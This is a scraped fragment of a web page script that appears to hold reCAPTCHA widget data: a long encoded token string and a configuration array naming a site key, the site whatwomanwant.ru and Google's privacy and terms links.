KuaELCtyfDuMOEEMKlwrgFwoDCjsOgwoHDgcKIVsOfw67Cpk4aVcOIwobCncOMAULDkkoEPcOvD1dHw7DDocOfW2zDhHUsb8O4wr9Vb3hwWELCjsOnw6MBHcOGFVfDrn/Dv8K9wp4cw5dww4fCvAvCtWYPwpXCjMOowoxtBMKOa8OHHyvCpsK6ME8cw6NmPlgfcUrCicKdwo06LnRAEsK2wo3CqVDDiMKuwrNgwoZOwozCl8ORWxtoQsK2GEnDvhPDhcKNwrR+NyLCqcKFUzLDrsKFw4RMw6NVwrpKH1LDlsOJKMKxXMK+c1ZCwqnDiHRKIQ/[base64]/CgcKlw6NlwqTCo8OEND1aw55fScK6YWxRwqkMw4fDhgcAWGPDlCzCmMKvwrlze8Ktwo9qw4UBw4fDg8OZLXJfwpjCjHBUWcOwOsKaHMOYwrfCog0hTsK5wr7CssOeAUdKwoHDh8O+wp0bSMO1w6HDrR5FcybDlTDDoMKaw4k/w63Cj8K6wqXCjUXDtAHCtlPDgsOXwoJjw5xAYsOPwpROQhMZU8Kye0tlPsO3woRAw4fDv1DClSTCj3vCicKrw47Dv2TDvsO9wr3DiWfDqMODw6jCvCY2w6Uyw79lw6sJeGopEsKKwqkPwoDDicKkwp/DsMK0RxrDnMK1IjcSRsOzUcOxSMKmw797DcOMwrcKFRPDk8KewqjDnUlvwpPDsATCnR/DpxAKInBHw7fCtEvCpMKVQsO5wrYmC8K4HcKIwoTDmmlDVS4XA8Khw68nwqN7wrx7wp/DmwHCmcOMw7Now77CmEEqw7sxXMOvZGrCjMKyw6fDhyHDhMKPwqHCpUVVwqF6wpw1wqNxw6ItcsOYRmXDk0PDoMOse3nCj8KfwozCjMORSCp8w7bChBhhYQvDn3/Dr3h5woNPwqLDmcOrIRkRwoYzTMKjNjLCvE9vdsK5wq/Dom3Ch8KawpAZcwzCrRhdHG3DoFAwwp3CkUd5wonCjcK7czXDhsOUw7PCqmJ1U0sBw6tvaE3Cu2YUwprDt8K8w5XDhS7DssKaXTXCow3CkAh3SR9lw4NVccK4GsOBw6zDuS7Cgk/[base64]/[base64]/CiQHCucOaNivCpsOIwqPCkwzCuzZSw4tGwpPCssKXREwec1vCn8KBwqDCt8OiDsO8T8OId8OrXcKrS8OZbV7DpS9EGsO2woDDhsKbw73CnVwUbsKbwqDCi8Kmd10Hw5HDm8OkLwbDo3EHUA/Chycjc8OldTfDqC4SVHHCocKoVC/[base64]/LMObZloafFgNwoLCmixYw7zDnMOefMOLwpvDjGFaw4pvLMK3w7kIEAhuOHHDulDCuB5rRsOQwrUnUcO/w50MUB3DjmYDw4nDjMKwCsK/CsKJMcOlwrfCrcKDw58TwoZSXMKsb3LDgxBsw4PDmWzDpCs7wp8lFMOIw4xHwovDtcOMwphxeUYgwpvCosO/fVHCtsOUZMODw5Bhw6xLE8KZRMOdPcOzw4AWY8K1BmrChCcKX2Qgw5bDg2INwrjDmcK0aMKXVcKrwrfDosOaGnLDmcODX2Irw7nCg8OuP8KlJXXDksK3cS3CrcK9wopkw5BOwqrDgMKRcCJzJsOAXVnCtkNJHsKDNjbCsMOMwoh9fC/ConPCsF7CgwzDsRYAw7Bcw5fCg1XCrRBncsObOQ57w7zCjMKSCFXClh7CisO+w5gdwoQ/w7RZQi3CvBDDkMKZw4pcwq8kZ1cZw5Y6FcK+ScOrT8KzwrYqw7zDjjcYw7DDrsKtSjjCmcKpw5xKw7jClcO/LcO1QVXCgibDhW/CtXjDqgXDs3IVwqxQw53CpsK+w79kwoMBE8O+VztGw6XCjsOaw5/[base64]/[base64]/DiMK9KcOEawZdU8OLwp8wcWXDksK9HsKQwpTDhz8PKMKbw7QMWcOswqQYe3xowo1awqHDt254D8OPw7TDvsKmG8Kmw709wp5qwpkjwqJWMH5XwpXCusKscA/CsEw0d8OzEcOqN8Knw60vUB/DmsOSw4nCsMK6w4TCsDvCsj3DvgLDvHbCkRnChcOxwpjDr2DDhX5jcsOKwqvCvB/CjUjDuF8Pw58WwrHCu8KPw63DtzQKT8Oxw7zDtcK2fsOZwqnCu8KJw6/Ct31Vw6hpwoBrw6VywrzCsxVAw7NoCXzDg8OAUx3Cg1jDm8O7AcOCw617w7scNcOMwp7DnMOHL3XCsjUaAjnCiDpvwqUgw67Cg2hlIkLCmgIbA8K5UFxzwoRZVG8twprDtsOxWUN6w7gJwqUIw6V1IMKtbMKEw7jDmcKpwqfDsMOAw79Pw5/ChQJNwq/DjS3CpMKsJhTCijbDqcOFN8KzBCECw6kJw4tXIXLCjRlGwpUTw6NvA3sOLsOODcOOFMKwH8Onwr9gw5XCi8OHO3/Clyt0wrQXFcKHw4bDhRpLZXLDmjfDvERyw5LCtxJoQcOrNDTCoGHCrX5yfTTDgcOlw7BdfcKTJcK9w4hXwqYTw48cAH98wovDtcKlwrXCs1dYwrjDlU0MczdiJsOzwqnCsGTCiRcwwq/DtjkrXR4CFsO8U1/[base64]\x22],null,[\x22conf\x22,null,\x226LcZysAoAAAAADrwlXPfIYUNtSZolUkdsS1eiACR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://whatwomanwant.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223Y/DmMaRWBHWORqbs2/YfxQM8q9oGC3QRY2uZzShLxE\\u003d\x22,1,0,null,1,1768734838963,0,0,[34,136,83,185],null,[67,105,7,148],\x22RC-BWedtlquARP7cg\x22,null,null,null,null,null,\x220dAFcWeA7qq_4ttV_nihnvokiG5YD9djojxDfo7DylJ-NPSzz3KCMbp-xkDdO_CFEI50-mR5KKTaJvek0vJ6sYA1_vsTyOghj_yA\x22,1768817639003]");
    </script></body></html>